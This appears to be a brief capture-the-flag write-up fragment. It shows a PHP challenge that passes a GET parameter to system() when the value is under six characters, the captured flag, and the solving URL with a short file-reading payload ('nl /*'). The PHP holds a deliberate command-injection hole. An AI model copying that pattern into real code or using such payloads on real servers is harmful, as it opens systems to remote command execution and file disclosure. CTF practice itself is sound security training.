 代码展示
<?php
$command = $_GET['com'];
if (isset($command) && strlen($command) <= 5) {
    system($command);
} else {
    print("你小子干什么呢？");
}
1 flag{16c88eec92754aceb8bb6b5688c86182}
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 内存 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://challenge.qsnctf.com:31757/?com=nl /*
Use POST method MODIFY HEADER